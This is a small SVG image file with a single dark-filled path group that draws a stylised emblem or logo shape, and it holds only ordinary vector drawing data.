<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 80 60" style="enable-background:new 0 0 80 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#14233A;}
</style>
<g>
	<g>
		<path class="st0" d="M17.4,20c-0.2-0.2-0.3-0.4-0.5-0.7C16.9,19.3,17,19.6,17.4,20z"/>
		<path class="st0" d="M55,25c-4.7-1.1-7.8-0.8-10.3-3.9c4.4-5.6,6.8-7.2,6.8-7.2l0.1,3.3l4.1-8.4l-9.3,5l3.7-0.5
			c-1.9,1.5-4,3.9-6.1,6.7c-0.8-1.3-1.5-3.1-2.3-5.4c-3.5-11.6-10.7-8.7-17,1c-4.1,6.3-6.4,5.4-7.3,4.5c1.5,1.8,3,1.6,4.7,0.3
			L26.5,44c-0.6,1.4-3.5,7.1-3.5,7.1c1.2-1.2,3.7-2.2,4.3-2.5l0,0.1l0.2,0c0.9,1.2,1.3,5.4,1.3,5.4c0-1.5,1.1-4.1,1.9-5.7l18.5-1.8
			c-1.1,3.8,1.1,5.8,1.1,5.8c-2.6-5.5,0.6-6.8,6.8-13C63.3,33.3,61.7,26.7,55,25z M29.1,13.3c6.4-6.4,9.2-0.1,10.5,5.9
			c0.4,1.9,1,3.3,1.7,4.4c-6.1,8.7-11.6,19-11.6,19l-3,1.4l-4.4-23.8C24.3,18.6,26.5,15.9,29.1,13.3z M53.6,40.1
			c-2.5,2.5-3.7,4.6-4.3,6.3l-18.4,1.7c0.3-0.7,0.6-1.2,0.6-1.2l-0.7-4c4.4-8.1,8.2-14.1,11.3-18.5c1.9,2.1,4.6,2.5,7.9,2.8
			C55.6,27.8,61.5,32.2,53.6,40.1z"/>
	</g>
</g>
</svg>
